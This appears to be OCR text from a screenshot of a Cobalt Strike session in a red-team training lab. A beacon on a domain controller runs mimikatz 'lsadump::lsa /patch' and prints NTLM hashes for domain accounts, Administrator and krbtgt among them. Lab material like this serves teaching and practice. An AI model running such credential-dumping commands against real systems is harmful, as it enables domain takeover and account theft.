 Cobalt Str
Cobalt Strike View Payloads Attacks Site Management Reporting Help
studentuser138 *
STUDENT138 @ 3860
SYSTEM *
US-DC @ 4624
Event Log X Beacon 192.168.100.138@3860 X Beacon 192.168.1.2@4624 X
[+] established link to parent beacon: 192.168.100.138
beacon> mimikatz lsadump::lsa /patch
[*] Tasked beacon to run mimikatz's lsadump::lsa /patch command
[+] host called home, sent: 788078 bytes
[+] received output:
Domain : US / S-1-5-21-210670787-2521448726-163245708
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 43b70d2d979805f419e02882997f8f3f
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : b0975ae49f441adc6b024ad238935af5
RID : 00000458 (1112)
User : emptest
LM :
NTLM : 216fa4d07d30bdf282443cf7241abb8b
RID : 0000045a (1114)
User : adconnect
LM :
NTLM : 4e150424ccf419d83ce3a8ad1db7b94a
RID : 0000045b (1115)
User : mgmtadmin
LM :
NTLM : e53153fc2dc8d4c5a5839e46220717e5
RID : 00000460 (1120)
User : helpdeskadmin
LM :
NTLM : 94b4a7961bb45377f6e7951b0d8630be
RID : 00000461 (1121)
User : dbservice
LM :
NTLM :
[US-DC] - x64 | SYSTEM * | 4624 - x64 | Parent 3860
beacon>